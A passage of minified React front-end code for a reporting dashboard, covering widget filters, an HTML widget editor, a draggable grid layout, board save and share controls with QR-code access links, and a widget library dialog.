of\"),value:\"nin\"}];break;case\"dateRange\":case\"textRange\":s=[{label:\">\",value:\"gt\"},{label:\">=\",value:\"gteq\"},{label:\"<\",value:\"lt\"},{label:\"<=\",value:\"lteq\"},{label:\"==\",value:\"eq\"},{label:\"!=\",value:\"neq\"}];break;default:s=[]}return-1===l().findIndex(s,{value:e.conditionType})&&this.onChangeCondition(s[0].value),n.createElement(ue.P,{label:\"\",options:s,placeholder:t(\"Select condition\"),value:e.conditionType,onChange:this.onChangeCondition})}renderValue(){const{filter:e,__:t}=this.props,s=d.getColumn(e.column);switch(s.filterType){case\"text\":case\"textRange\":case\"dateRange\":return n.createElement(xe.n,{label:t(\"Filter value\"),labelHidden:!0,value:e.value,onChange:this.onChangeValue,placeholder:t(\"Value\"),autoComplete:\"off\"});case\"select\":return n.createElement(Je,{label:\"\",selected:e.value,onChange:this.onChangeMultiValue,options:s.options})}return null}}const Ma=Se(xa);class Ra extends n.PureComponent{constructor(){super(...arguments),this.addFilter=()=>{const{config:e}=this.props.block,t=l().clone(e.filters);t.push({column:\"\",conditionType:\"eq\",value:\"\"}),this.props.onChange({config:Object.assign(Object.assign({},e),{filters:t})})},this.onChangeFilter=(e,t)=>{const{config:s}=this.props.block,n=l().clone(s.filters);n[e]=t,this.props.onChange({config:Object.assign(Object.assign({},s),{filters:n})})},this.onRemoveFilter=e=>{const{config:t}=this.props.block;let s=l().clone(t.filters);s.splice(e,1),this.props.onChange({config:Object.assign(Object.assign({},t),{filters:s})})}}render(){const{config:e}=this.props.block,t=e.filters.map(((e,t)=>n.createElement(Ma,{key:t,filter:e,onChange:e=>{this.onChangeFilter(t,e)},onRemove:()=>{this.onRemoveFilter(t)}})));return n.createElement(ot.z,{sectioned:!0,title:this.props.__(\"Filters\")},n.createElement(pt.l,null,t,n.createElement(Ue.z,{accessibilityLabel:this.props.__(\"Add filter\"),onClick:this.addFilter},this.props.__(\"Add Filter\"))))}}const za=Se(Ra);var Ta=s(4620),Pa=s(5937);class ja extends n.PureComponent{constructor(){super(...arguments),this.onChangeContent=e=>{this.updateConfig({content:e})}}render(){const e=this.props.block.config.html;return n.createElement(ot.z,{title:this.props.__(\"HTML\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(\"p\",null,this.props.__(\"Content\")),n.createElement(Ta.ZP,{className:\"htmlRenderer-editor_2d7lH\",\"aria-label\":this.props.__(\"Insert widget's HTML content here\"),value:e.content,onChange:this.onChangeContent,extensions:[Pa.s6],minHeight:\"200px\",maxHeight:\"600px\"})))}updateConfig(e){this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{html:Object.assign({content:this.props.block.config.html.content},e)})})}}const Aa=Se(ja);class La extends n.PureComponent{constructor(){super(...arguments),this.onChangeBlock=e=>{this.setState({block:Object.assign(Object.assign({},this.state.block),e)})},this.apply=()=>{const e=l().clone(this.props.dashboardState.board.blocks);e[l().findIndex(e,{identifier:this.state.block.identifier})]=this.state.block,ae.dispatch(W.updateBoard({blocks:e})),this.props.onClose()},this.delete=()=>{const e=l().reject(this.props.dashboardState.board.blocks,{identifier:this.state.block.identifier});ae.dispatch(W.updateBoard({blocks:e}))}}componentWillMount(){this.setState({block:l().clone(this.props.block)})}render(){const{block:e}=this.state,{__:t}=this.props;let s;\"single\"===e.config.renderer?s=n.createElement(va,{block:e,onChange:this.onChangeBlock}):\"table\"===e.config.renderer?s=n.createElement(ya,{block:e,onChange:this.onChangeBlock}):\"chart\"===e.config.renderer?s=n.createElement(Sa,{block:e,onChange:this.onChangeBlock}):\"html\"===e.config.renderer&&(s=n.createElement(Aa,{block:e,onChange:this.onChangeBlock}));const a={content:t(\"Apply\"),onAction:this.apply},r=[{content:t(\"Cancel\"),onAction:this.props.onClose},{content:t(\"Delete\"),onAction:this.delete,destructive:!0}],o=at;return n.createElement(o,{open:this.props.open,title:e.title,onClose:this.props.onClose,primaryAction:a,secondaryActions:r},n.createElement(\"div\",{className:\"blockEdit-Container_xsp6J\"},n.createElement(Ze.R,{className:\"blockEdit-Form_rNBU0\",shadow:!0,vertical:!0,horizontal:!1},n.createElement(wa,{block:e,onChange:this.onChangeBlock}),\"html\"!==e.config.renderer&&n.createElement(_a,{block:e,onChange:this.onChangeBlock}),s,\"html\"!==e.config.renderer&&n.createElement(za,{block:e,onChange:this.onChangeBlock})),n.createElement(Ze.R,{className:\"blockEdit-Preview_2P-7K\",shadow:!0,vertical:!0,horizontal:!1},n.createElement(\"div\",{className:\"blockEdit-PreviewInner_2jt3K\"},n.createElement(ua,{block:e,locked:!0})))))}}const Oa=Se((0,r.$j)((e=>({dashboardState:e.dashboardState})))(La));var Fa=s(3935);const Na={Wrapper:\"gridLayout-Wrapper_2mk8p\",wrapper:\"gridLayout-Wrapper_2mk8p\",UnLocked:\"gridLayout-UnLocked_3_S-c\",unLocked:\"gridLayout-UnLocked_3_S-c\",Block:\"gridLayout-Block_1snee\",block:\"gridLayout-Block_1snee\"};function Ba(e){let t,s=0;for(let n=0,a=e.length;n<a;n++)t=e[n].y+e[n].h,t>s&&(s=t);return s}function Ha(e){return{w:e.w,h:e.h,x:e.x,y:e.y,i:e.i,minW:e.minW,maxW:e.maxW,minH:e.minH,maxH:e.maxH,moved:Boolean(e.moved),static:Boolean(e.static),isDraggable:e.isDraggable,isResizable:e.isResizable}}function Ia(e,t){return!(e.i===t.i||e.x+e.w<=t.x||e.x>=t.x+t.w||e.y+e.h<=t.y||e.y>=t.y+t.h)}function Wa(e,t,s){const n=Ja(e),a=Qa(e,t),r=Array(e.length);for(let o=0,i=a.length;o<i;o++){let i=Ha(a[o]);i.static||(i=qa(n,i,t,s,a),n.push(i)),r[e.indexOf(a[o])]=i,i.moved=!1}return r}const Va={x:\"w\",y:\"h\"};function Ka(e,t,s,n){const a=Va[n];t[n]+=1;for(let r=e.map((e=>e.i)).indexOf(t.i)+1;r<e.length;r++){const o=e[r];if(!o.static){if(o.y>t.y+t.h)break;Ia(t,o)&&Ka(e,o,s+t[a],n)}}t[n]=s}function qa(e,t,s,n,a){const r=\"horizontal\"===s;if(\"vertical\"===s)for(t.y=Math.min(Ba(e),t.y);t.y>0&&!Ya(e,t);)t.y--;else if(r)for(t.y=Math.min(Ba(e),t.y);t.x>0&&!Ya(e,t);)t.x--;let o;for(;o=Ya(e,t);)r?Ka(a,t,o.x+o.w,\"x\"):Ka(a,t,o.y+o.h,\"y\"),r&&t.x+t.w>n&&(t.x=n-t.w,t.y++);return t}function Ua(e,t){for(let s=0,n=e.length;s<n;s++)if(e[s].i===t)return e[s];return null}function Ya(e,t){for(let s=0,n=e.length;s<n;s++)if(Ia(e[s],t))return e[s];return null}function Ga(e,t){return e.filter((e=>Ia(e,t)))}function Ja(e){return e.filter((e=>e.static))}function $a(e,t,s,n,a,r,o,i){if(t.static)return e;if(t.y===n&&t.x===s)return e;t.i,String(s),String(n),t.x,t.y;const l=t.x,c=t.y;\"number\"==typeof s&&(t.x=s),\"number\"==typeof n&&(t.y=n),t.moved=!0;let h=Qa(e,o);(\"vertical\"===o&&\"number\"==typeof n?c>=n:\"horizontal\"===o&&\"number\"==typeof s&&l>=s)&&(h=h.reverse());const p=Ga(h,t);if(r&&p.length)return t.i,t.x=l,t.y=c,t.moved=!1,e;for(let s=0,n=p.length;s<n;s++){const n=p[s];t.i,t.x,t.y,n.i,n.x,n.y,n.moved||(e=n.static?Xa(e,n,t,a,o,i):Xa(e,t,n,a,o,i))}return e}function Xa(e,t,s,n,a,r){const o=\"horizontal\"===a,i=\"horizontal\"!==a,l=!1;if(n){n=!1;const c={x:o?Math.max(t.x-s.w,0):s.x,y:i?Math.max(t.y-s.h,0):s.y,w:s.w,h:s.h,i:\"-1\",minW:1,minH:1,maxW:1/0,maxH:1/0};if(!Ya(e,c))return s.i,c.x,c.y,$a(e,s,o?c.x:void 0,i?c.y:void 0,n,l,a,r)}return $a(e,s,o?s.x+1:void 0,i?s.y+1:void 0,n,l,a,r)}function Za(e){return 100*e+\"%\"}function Qa(e,t){return\"horizontal\"===t?function(e){return e.sort(((e,t)=>e.x>t.x||e.x===t.x&&e.y>t.y?1:-1))}(e):function(e){return e.sort(((e,t)=>e.y>t.y||e.y===t.y&&e.x>t.x?1:e.y===t.y&&e.x===t.x?0:-1))}(e)}function er(e,t,s,a){e=e||[];let r=[];return n.Children.forEach(t,((t,s)=>{const n=Ua(e,String(t.key));if(n)r[s]=Ha(n);else{const e=t.props[\"data-grid\"]||t.props._grid;r[s]=Ha(e?Object.assign(Object.assign({},e),{i:t.key}):{w:1,h:1,x:0,y:Ba(r),i:String(t.key),minW:1,minH:1,maxW:1/0,maxH:1/0})}})),r=function(e,t){const s=Ja(e);for(let n=0,a=e.length;n<a;n++){const a=e[n];if(a.x+a.w>t.cols&&(a.x=t.cols-a.w),a.x<0&&(a.x=0,a.w=t.cols),a.static)for(;Ya(s,a);)a.y++;else s.push(a)}return e}(r,{cols:s}),r=Wa(r,a,s),r}const tr=()=>{};var sr=s(5294),nr=s(1706);class ar extends n.Component{constructor(){super(...arguments),this.state={className:\"\",resizing:null,dragging:null}}calcColWidth(){const{margin:e,containerPadding:t,containerWidth:s,cols:n}=this.props;return(s-e[0]*(n-1)-2*t[0])/n}calcPosition(e,t,s,n,a){const{margin:r,containerPadding:o,rowHeight:i}=this.props,l=this.calcColWidth(),c={left:Math.round((l+r[0])*e+o[0]),top:Math.round((i+r[1])*t+o[1]),width:s===1/0?s:Math.round(l*s+Math.max(0,s-1)*r[0]),height:n===1/0?n:Math.round(i*n+Math.max(0,n-1)*r[1])};return a&&a.resizing&&(c.width=Math.round(a.resizing.width),c.height=Math.round(a.resizing.height)),a&&a.dragging&&(c.top=Math.round(a.dragging.top),c.left=Math.round(a.dragging.left)),c}calcXY(e,t){const{margin:s,cols:n,rowHeight:a,w:r,h:o,maxRows:i}=this.props,l=this.calcColWidth();let c=Math.round((t-s[0])/(l+s[0])),h=Math.round((e-s[1])/(a+s[1]));return c=Math.max(Math.min(c,n-r),0),h=Math.max(Math.min(h,i-o),0),{x:c,y:h}}calcWH({height:e,width:t}){const{margin:s,maxRows:n,cols:a,rowHeight:r,x:o,y:i}=this.props,l=this.calcColWidth();let c=Math.round((t+s[0])/(l+s[0])),h=Math.round((e+s[1])/(r+s[1]));return c=Math.max(Math.min(c,a-o),0),h=Math.max(Math.min(h,n-i),0),{w:c,h}}createStyle(e){const{usePercentages:t,containerWidth:s,useCSSTransforms:n}=this.props;let a;return n?a=function({top:e,left:t,width:s,height:n}){const a=`translate(${t}px,${e}px)`;return{transform:a,WebkitTransform:a,MozTransform:a,msTransform:a,OTransform:a,width:`${s}px`,height:`${n}px`,position:\"absolute\"}}(e):(a=function({top:e,left:t,width:s,height:n}){return{top:`${e}px`,left:`${t}px`,width:`${s}px`,height:`${n}px`,position:\"absolute\"}}(e),t&&(a.left=Za(e.left/s),a.width=Za(e.width/s))),a}mixinDraggable(e){const t=sr.DraggableCore;return n.createElement(t,{onStart:this.onDragHandler(\"onDragStart\"),onDrag:this.onDragHandler(\"onDrag\"),onStop:this.onDragHandler(\"onDragStop\"),handle:this.props.handle,cancel:this.props.cancel,disabled:!this.props.isDraggable},e)}mixinResizable(e,t){const{cols:s,x:a,minW:r,minH:o,maxW:i,maxH:l}=this.props,c=this.calcPosition(0,0,s-a,0).width,h=this.calcPosition(0,0,r,o),p=this.calcPosition(0,0,i,l),d=[h.width,h.height],u=[Math.min(p.width,c),Math.min(p.height,1/0)];return n.createElement(nr.Resizable,{width:t.width,height:t.height,minConstraints:d,maxConstraints:u,onResizeStop:this.onResizeHandler(\"onResizeStop\"),onResizeStart:this.onResizeHandler(\"onResizeStart\"),onResize:this.onResizeHandler(\"onResize\"),axis:this.props.isResizable?\"both\":\"none\"},e)}onDragHandler(e){return(t,{node:s,deltaX:n,deltaY:a})=>{const r=this.props[e];if(!r)return;const o={top:0,left:0};switch(e){case\"onDragStart\":{const{offsetParent:e}=s;if(!e)return;const t=e.getBoundingClientRect(),n=s.getBoundingClientRect();o.left=n.left-t.left+e.scrollLeft,o.top=n.top-t.top+e.scrollTop,this.setState({dragging:o});break}case\"onDrag\":if(!this.state.dragging)throw new Error(\"onDrag called before onDragStart.\");o.left=this.state.dragging.left+n,o.top=this.state.dragging.top+a,this.setState({dragging:o});break;case\"onDragStop\":if(!this.state.dragging)throw new Error(\"onDragEnd called before onDragStart.\");o.left=this.state.dragging.left,o.top=this.state.dragging.top,this.setState({dragging:null});break;default:throw new Error(\"onDragHandler called with unrecognized handlerName: \"+e)}const{x:i,y:l}=this.calcXY(o.top,o.left);return r.call(this,this.props.i,i,l,{e:t,node:s,newPosition:o})}}onResizeHandler(e){return(t,{node:s,size:n})=>{const a=this.props[e];if(!a)return;const{cols:r,x:o,i,maxW:l,minW:c,maxH:h,minH:p}=this.props;let{w:d,h:u}=this.calcWH(n);d=Math.min(d,r-o),d=Math.max(d,1),d=Math.max(Math.min(d,l),c),u=Math.max(Math.min(u,h),p),this.setState({resizing:\"onResizeStop\"===e?null:n}),a.call(this,i,d,u,{e:t,node:s,size:n})}}render(){const{x:e,y:t,w:s,h:a,isDraggable:r,isResizable:o,useCSSTransforms:i}=this.props,l=this.calcPosition(e,t,s,a,this.state),c=n.Children.only(this.props.children);let h=n.cloneElement(c,{className:ie()(\"grid-GridItem_TT--a\",c.props.className,this.props.className,{static:this.props.static,resizing:Boolean(this.state.resizing),\"react-resizable-enabled\":o,\"react-draggable\":r,\"react-draggable-dragging\":Boolean(this.state.dragging),cssTransforms:i}),style:Object.assign(Object.assign(Object.assign({},this.props.style),c.props.style),this.createStyle(l))});return h=this.mixinResizable(h,l),h=this.mixinDraggable(h),h}}ar.defaultProps={className:\"\",cancel:\"\",handle:\"\"};const rr=ar;class or extends n.PureComponent{constructor(e,t){var s;super(e,t),this.state={activeDrag:null,layout:er(this.props.layout,this.props.children,this.props.cols,this.compactType()),mounted:!1,oldDragItem:null,oldLayout:null,oldResizeItem:null},s=this,[\"onDragStart\",\"onDrag\",\"onDragStop\",\"onResizeStart\",\"onResize\",\"onResizeStop\"].forEach((e=>s[e]=s[e].bind(s)))}componentDidMount(){this.setState({mounted:!0})}componentWillReceiveProps(e){let t;var s,a;if(l().isEqual(e.layout,this.props.layout)&&e.compactType===this.props.compactType?(s=this.props.children,a=e.children,l().isEqual(n.Children.map(s,(e=>e.key)),n.Children.map(a,(e=>e.key)))||(t=this.state.layout)):t=e.layout,t){const s=er(t,e.children,e.cols,this.compactType(e)),n=this.state.layout;this.setState({layout:s}),this.onLayoutMaybeChanged(s,n)}}containerHeight(){if(!this.props.autoSize)return;const e=Ba(this.state.layout),t=this.props.containerPadding?this.props.containerPadding[1]:this.props.margin[1];return e*this.props.rowHeight+(e-1)*this.props.margin[1]+2*t+\"px\"}compactType(e){return e||(e=this.props),!1===e.verticalCompact?null:e.compactType}onDragStart(e,t,s,{e:n,node:a}){const{layout:r}=this.state;var o=Ua(r,e);if(o)return this.setState({oldDragItem:Ha(o),oldLayout:this.state.layout}),this.props.onDragStart(r,o,o,null,n,a)}onDrag(e,t,s,{e:n,node:a}){const{oldDragItem:r}=this.state;let{layout:o}=this.state;const{cols:i}=this.props;var l=Ua(o,e);if(l){var c={w:l.w,h:l.h,x:l.x,y:l.y,placeholder:!0,i:e,minW:1,minH:1,maxW:1/0,maxH:1/0};o=$a(o,l,t,s,!0,this.props.preventCollision,this.compactType(),i),this.props.onDrag(o,r,l,c,n,a),this.setState({layout:Wa(o,this.compactType(),i),activeDrag:c})}}onDragStop(e,t,s,{e:n,node:a}){const{oldDragItem:r}=this.state;let{layout:o}=this.state;const{cols:i,preventCollision:l}=this.props,c=Ua(o,e);if(!c)return;o=$a(o,c,t,s,!0,l,this.compactType(),i),this.props.onDragStop(o,r,c,null,n,a);const h=Wa(o,this.compactType(),i),{oldLayout:p}=this.state;this.setState({activeDrag:null,layout:h,oldDragItem:null,oldLayout:null}),this.onLayoutMaybeChanged(h,p)}onLayoutMaybeChanged(e,t){t||(t=this.state.layout),l().isEqual(t,e)||this.props.onLayoutChange(e)}onResizeStart(e,t,s,{e:n,node:a}){const{layout:r}=this.state;var o=Ua(r,e);o&&(this.setState({oldResizeItem:Ha(o),oldLayout:this.state.layout}),this.props.onResizeStart(r,o,o,null,n,a))}onResize(e,t,s,{e:n,node:a}){const{layout:r,oldResizeItem:o}=this.state,{cols:i,preventCollision:l}=this.props,c=Ua(r,e);if(!c)return;let h;if(l){const e=Ga(r,Object.assign(Object.assign({},c),{w:t,h:s})).filter((e=>e.i!==c.i));if(h=e.length>0,h){let t=1/0,s=1/0;e.forEach((e=>{e.x>c.x&&(t=Math.min(t,e.x)),e.y>c.y&&(s=Math.min(s,e.y))})),Number.isFinite(t)&&(c.w=t-c.x),Number.isFinite(s)&&(c.h=s-c.y)}}h||(c.w=t,c.h=s);var p={w:c.w,h:c.h,x:c.x,y:c.y,static:!0,i:e,minW:1,minH:1,maxW:1/0,maxH:1/0};this.props.onResize(r,o,c,p,n,a),this.setState({layout:Wa(r,this.compactType(),i),activeDrag:p})}onResizeStop(e,t,s,{e:n,node:a}){const{layout:r,oldResizeItem:o}=this.state,{cols:i}=this.props;var l=Ua(r,e);this.props.onResizeStop(r,o,l,null,n,a);const c=Wa(r,this.compactType(),i),{oldLayout:h}=this.state;this.setState({activeDrag:null,layout:c,oldResizeItem:null,oldLayout:null}),this.onLayoutMaybeChanged(c,h)}placeholder(){const{activeDrag:e}=this.state;if(!e)return null;const{width:t,cols:s,margin:a,containerPadding:r,rowHeight:o,maxRows:i,useCSSTransforms:l}=this.props;return n.createElement(rr,{w:e.w,h:e.h,x:e.x,y:e.y,i:e.i,minH:1,minW:1,maxH:1/0,maxW:1/0,className:\"grid-GridPlaceholder_1MVAj\",containerWidth:t,cols:s,margin:a,containerPadding:r||a,maxRows:i,rowHeight:o,isDraggable:!1,isResizable:!1,useCSSTransforms:l},n.createElement(\"div\",null))}processGridItem(e){if(!e||!e.key)return null;const t=Ua(this.state.layout,String(e.key));if(!t)return null;const{width:s,cols:a,margin:r,containerPadding:o,rowHeight:i,maxRows:l,isDraggable:c,isResizable:h,useCSSTransforms:p,draggableCancel:d,draggableHandle:u}=this.props,{mounted:m}=this.state,g=Boolean(!t.static&&c&&(t.isDraggable||null==t.isDraggable)),b=Boolean(!t.static&&h&&(t.isResizable||null==t.isResizable));return n.createElement(rr,{containerWidth:s,cols:a,margin:r,containerPadding:o||r,maxRows:l,rowHeight:i,cancel:d,handle:u,onDragStop:this.onDragStop,onDragStart:this.onDragStart,onDrag:this.onDrag,onResizeStart:this.onResizeStart,onResize:this.onResize,onResizeStop:this.onResizeStop,isDraggable:g,isResizable:b,useCSSTransforms:p&&m,usePercentages:!m,w:t.w,h:t.h,x:t.x,y:t.y,i:t.i,minH:t.minH,minW:t.minW,maxH:t.maxH,maxW:t.maxW,static:t.static},n.createElement(\"div\",{className:t.w+\"_\"+t.h+\"_\"+t.x+\"_\"+t.y},e))}render(){const e=ie()(\"grid-GridLayout_2pMW2\",this.props.className),t={height:this.containerHeight()},s=n.Children.map(this.props.children,(e=>this.processGridItem(e)));return n.createElement(\"div\",{className:e,style:t},s,this.placeholder())}}or.defaultProps={autoSize:!0,cols:12,containerPadding:null,layout:[],verticalCompact:!0,onLayoutChange:tr,onDragStart:tr,onDrag:tr,onDragStop:tr,onResizeStart:tr,onResize:tr,onResizeStop:tr};const ir=()=>{};class lr extends n.PureComponent{constructor(){super(...arguments),this.state={width:1e3},this.onWindowResize=()=>{const e=Fa.findDOMNode(this);e instanceof HTMLElement&&this.setState({width:e.offsetWidth})},this.handleLayoutChange=e=>{const t=l().clone(this.props.blocks);l().each(e,(e=>{const s=l().find(t,{identifier:e.i});s&&(s.pos=[e.y,e.x],s.size=[e.w,e.h])})),this.props.onChange(t)}}componentDidMount(){window.addEventListener(\"resize\",this.onWindowResize),this.onWindowResize()}componentWillUnmount(){window.removeEventListener(\"resize\",this.onWindowResize)}render(){const{locked:e}=this.props,t=ie()(Na.Wrapper,e&&Na.Locked,!e&&Na.UnLocked),s=or;return n.createElement(s,{className:t,cols:20,width:this.state.width,autoSize:!0,preventCollision:!1,compactType:\"vertical\",margin:[5,5],rowHeight:10,maxRows:1/0,useCSSTransforms:!0,onLayoutChange:this.handleLayoutChange,onDragStart:ir,onDrag:ir,onDragStop:ir,onResizeStart:ir,onResize:ir,onResizeStop:ir,isDraggable:!e,isResizable:!e,draggableCancel:\".draggableCancel\",draggableHandle:\".DraggableHandle\",layout:this.generateLayout()},this.generateDOM())}generateDOM(){return l().map(this.props.blocks,(e=>n.createElement(\"div\",{className:Na.Block,key:e.identifier},n.createElement(ua,{block:e,locked:this.props.locked}))))}generateLayout(){return l().map(this.props.blocks,(e=>({x:e.pos[1],y:e.pos[0],w:e.size[0],h:e.size[1],i:e.identifier,minW:3,minH:6,maxW:100,maxH:100})))}}class cr extends n.PureComponent{constructor(){super(...arguments),this.handleChange=e=>{ae.dispatch(W.updateBoard({blocks:e}))}}render(){const{dashboardState:e,__:t}=this.props;return 0==e.board.blocks.length&&!0===e.locked?n.createElement(\"div\",{className:\"board-Help_iV1iM\"},t(\"You need Unlock board (top right corner) for add first block.\")):n.createElement(\"div\",null,n.createElement(lr,{blocks:e.board.blocks,locked:e.locked,onChange:this.handleChange}))}}const hr=Se((0,r.$j)((e=>({dashboardState:e.dashboardState})))(cr)),pr=\"controls-QrLink_1L9f4\";var dr=s(8109),ur=s(4229);class mr extends n.PureComponent{constructor(){super(...arguments),this.state={popover:!1,showModal:!1,showConfirm:!1},this.modalClose=()=>{this.setState({showModal:!1})},this.confirmModalClose=()=>{this.setState({showConfirm:!1,showModal:!0})},this.confirmModalOpen=()=>{this.setState({showConfirm:!0,showModal:!1})},this.onIsMobileEnabledChange=e=>{this.props.onChange({isMobileEnabled:e}),setTimeout((()=>{this.props.onSave()}),500)},this.onIsMobileFrontendChange=e=>{this.props.onChange({isMobileFrontend:e}),setTimeout((()=>{this.props.onSave()}),500)},this.resetMobileToken=()=>{this.props.onChange({mobileToken:$.getUniqueIdentifier()}),setTimeout((()=>{this.props.onSave(),this.confirmModalClose()}),500)},this.duplicateDoard=()=>{const e=this.props.board.identifier,t=p.getDashboardDataProvider().endpoint;window.location.href=t+\"api/duplicate?identifier=\"+e},this.refresh=()=>{const{board:e,onChange:t}=this.props,s=l().cloneDeep(e.blocks);l().each(s,(e=>{e._refresh=$.getUniqueIdentifier()})),t({blocks:s})},this.toggleLock=()=>{this.props.onLock(!this.props.locked)},this.changeModalVisibility=()=>{this.setState({showModal:!this.state.showModal})},this.onAddNewBlock=()=>{ae.dispatch(W.blockLibraryOpen())}}render(){const{__:e}=this.props,t=$.getMobileUrl(this.props.board),s=\"https://api.qrserver.com/v1/create-qr-code/?size=220x220&margin=0&data=\"+t,a=$.getMobileFrontendUrl(this.props.board),r=\"https://api.qrserver.com/v1/create-qr-code/?size=220x220&margin=0&data=\"+a,o=n.createElement(ct.u,{open:!!this.state.showModal,title:e(\"Share Dashboard\"),onClose:this.modalClose},n.createElement(ct.u.Section,null,n.createElement(pt.l,null,n.createElement(it.X,{label:e(\"Enable Remote Access\"),checked:this.props.board.isMobileEnabled,onChange:this.onIsMobileEnabledChange}),n.createElement(dt.z,{open:this.props.board.isMobileEnabled,id:\"url\"},n.createElement(qe.jN,{label:e(\"Access URL\"),id:\"url\"},n.createElement(He.D,{vertical:!0},n.createElement(\"div\",{className:pr},n.createElement(\"a\",{href:t},t),n.createElement(He.D,{distribution:\"equalSpacing\"},n.createElement(\"img\",{src:s}),n.createElement(Ue.z,{destructive:!0,onClick:this.confirmModalOpen,size:\"slim\"},e(\"Reset access token\")))))),n.createElement(it.X,{label:e(\"Enable Remote Access on Storefront\"),checked:this.props.board.isMobileFrontend,onChange:this.onIsMobileFrontendChange}),n.createElement(dt.z,{open:this.props.board.isMobileFrontend,id:\"url\"},n.createElement(qe.jN,{label:e(\"Access URL\"),id:\"url\"},n.createElement(He.D,{vertical:!0},n.createElement(\"div\",{className:pr},n.createElement(\"a\",{href:a},a),n.createElement(\"img\",{src:r}))))))))),i=n.createElement(ct.u,{open:this.state.showConfirm,title:e(\"Are you sure you want to reset access token?\"),onClose:this.confirmModalClose,primaryAction:{content:e(\"Reset\"),onAction:this.resetMobileToken},secondaryActions:[{content:\"Cancel\",onAction:this.confirmModalClose}]},n.createElement(ct.u.Section,null,n.createElement(\"p\",null,e(\"Resetting the access token will deactivate the old access link. Anyone who previously had access to the board will lose it and will need the new link to access it.\")))),l=this.props.locked?null:n.createElement(He.D,{spacing:\"tight\"},n.createElement(Qe.h,{segmented:!0},n.createElement(Ue.z,{onClick:this.onAddNewBlock,size:\"slim\"},e(\"Add New Widget\")),n.createElement(Ue.z,{onClick:this.props.onEdit,size:\"slim\"},e(\"Edit Board\"))),n.createElement(Qe.h,{segmented:!0},n.createElement(Ue.z,{onClick:this.props.onSave,disabled:!this.props.changed,size:\"slim\"},e(\"Save Changes\")),n.createElement(Ue.z,{onClick:this.props.onReset,disabled:!this.props.changed,size:\"slim\"},e(\"Reset Changes\"))),n.createElement(Ue.z,{onClick:this.refresh,size:\"slim\"},e(\"Refresh\")),n.createElement(Ue.z,{onClick:this.duplicateDoard,size:\"slim\"},e(\"Duplicate\")));return n.createElement(He.D,{alignment:\"center\"},l,o,i,n.createElement(Ue.z,{icon:dr.S,onClick:this.changeModalVisibility},e(\"Share\")),n.createElement(Ue.z,{icon:ur.S,onClick:this.toggleLock,pressed:!this.props.locked,outline:this.props.locked},e(\"Customize\")))}}const gr=Se(mr);class br extends n.PureComponent{constructor(){super(...arguments),this.onChangeDateRange=e=>{this.props.onChange(e)}}render(){return n.createElement(\"div\",null,n.createElement(ds,{identifier:\"DATE\",onChange:this.onChangeDateRange,filters:this.props.filters,reportState:null,boardState:this.props.boardState}))}}class Cr extends n.PureComponent{constructor(){super(...arguments),this.updateLock=e=>{ae.dispatch(W.updateLock(e))},this.updateBoard=e=>{ae.dispatch(W.updateBoard(e))},this.saveBoard=()=>{const{board:e}=this.props.dashboardState,{__:t}=this.props,s=xn.MessageManager.addMessage(t(\"Saving...\"));(e=>{const t=p.getDashboardDataProvider().endpoint;return new Promise(((s,n)=>{v.post(t+\"api/save\",{board:e}).then((e=>{!0===e.data.success?s(e.data.message):!1===e.data.success&&n(e.data.message),n(JSON.stringify(e.data))})).catch((e=>{n(JSON.stringify(e))}))}))})(e).then((e=>{xn.MessageManager.addMessage(e,s),ae.dispatch(W.syncBoard())})).catch((e=>{xn.MessageManager.addErrorMessage(e,s)}))},this.editBoard=()=>{const{board:e}=this.props.dashboardState;ae.dispatch(W.editBoard(e.identifier))},this.resetBoard=()=>{const{_board:e}=this.props.dashboardState;ae.dispatch(W.updateBoard(e))},this.setFilters=e=>{ae.dispatch(W.setFilters(e))}}render(){const{dashboardState:e}=this.props,t=p.isMobileDashboard()?null:n.createElement(gr,{board:e.board,locked:e.locked,changed:this.isBoardChanged(),onSave:this.saveBoard,onEdit:this.editBoard,onChange:this.updateBoard,onReset:this.resetBoard,onLock:this.updateLock});return n.createElement(He.D,{alignment:\"center\"},this.props.children,n.createElement(He.D.Item,{fill:!0},n.createElement(br,{filters:e.filters,onChange:this.setFilters,boardState:e.board})),t)}isBoardChanged(){const{board:e,_board:t}=this.props.dashboardState;return!l().isEqual(t,e)}}const vr=Se((0,r.$j)((e=>({dashboardState:e.dashboardState})))(Cr));class fr extends n.PureComponent{constructor(){super(...arguments),this.state={activeBlock:0},this.onClose=()=>{ae.dispatch(W.blockLibraryClose())},this.setActiveBlock=e=>{this.setState({activeBlock:e})},this.addSelected=()=>{const{size:e,identifier:t,pos:s}=$.getEmtpyBlock(),n=Object.assign(Object.assign({},p.getDashboardDataProvider().library[this.state.activeBlock]),{identifier:t,size:e,pos:s});this.addBlock(n),ae.dispatch(W.blockLibraryClose())},this.addCustom=()=>{this.addBlock($.getEmtpyBlock()),ae.dispatch(W.blockLibraryClose())},this.addBlock=e=>{const{board:t}=this.props.dashboardState,s=l().clone(t.blocks);s.push(e),ae.dispatch(W.updateBoard({blocks:s}))},this.prepareBlock=e=>{const t=$.getEmtpyBlock();return Object.assign(Object.assign(Object.assign({},t),e),{config:Object.assign(Object.assign({},t.config),e.config)})}}render(){const{__:e}=this.props,t={content:e(\"Add Empty Widget\"),onClick:this.addCustom},s=[{content:e(\"Cancel\"),onAction:this.onClose}],a=p.getDashboardDataProvider().library,r=l().map(a,((t,s)=>{const a=ie()(\"BlockLibrary-Item_1igtO\",this.state.activeBlock===s&&\"BlockLibrary-Active_2w8l1\");return n.createElement(\"div\",{className:a,key:s,onClick:this.setActiveBlock.bind(this,s)},e(t.title))})),o=this.prepareBlock(a[this.state.activeBlock]),i=n.createElement(ua,{block:o,locked:!0});return n.createElement(ct.u,{open:this.props.dashboardState.blockLibrary,title:e(\"Widget Library\"),onClose:this.onClose,primaryAction:t,secondaryActions:s,large:!0},n.createElement(\"div\",{className:\"BlockLibrary-Container_3j7Mu\"},n.createElement(Ze.R,{className:\"BlockLibrary-Selector_3xzEZ\",vertical:!0,shadow:!0},r),n.createElement(Ze.R,{className:\"BlockLibrary-Preview_21-Ef\"},n.createElement(\"div\",{className:\"BlockLibrary-PreviewInner_K95K2\"},i),n.createElement(Ue.z,{accessibilityLabel:e(\"Add Widget\"),onClick:this.addSelected,primary:!0},e(\"Add Widget\")))))}}const yr=(0,r.$j)((e=>({dashboardState:e.dashboardState})))(Se(fr));class Er extends n.PureComponent{constructor(){super(...arguments),this.state={time:Date.now()},this.onDismiss=e=>{e.time=0}}componentDidMount(){setInterval((()=>{this.setState({time:Date.now()})}),1e3)}render(){const 